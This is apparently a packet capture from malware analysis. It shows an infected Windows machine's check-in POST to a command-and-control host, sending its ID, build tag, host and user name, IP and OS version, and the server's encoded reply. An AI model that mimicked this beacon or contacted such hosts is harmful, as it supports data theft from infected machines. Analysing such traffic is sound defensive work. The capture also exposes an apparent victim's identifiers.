 POST /ls5/forum.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko
Host: gosandhegly.com
Content-Length: 119
Cache-Control: no-cache

GUID=8706453168456013056&BUILD=25phe01&INFO=REGGY-WIN-PC @ REGGY-WIN-PC
\reggie.wat&IP=173.66.46.112&TYPE=1&WIN=6.1(x64)HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Mon, 29 Jan 2018 19:10:15 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.4.45

c
QVEJARRABw==
0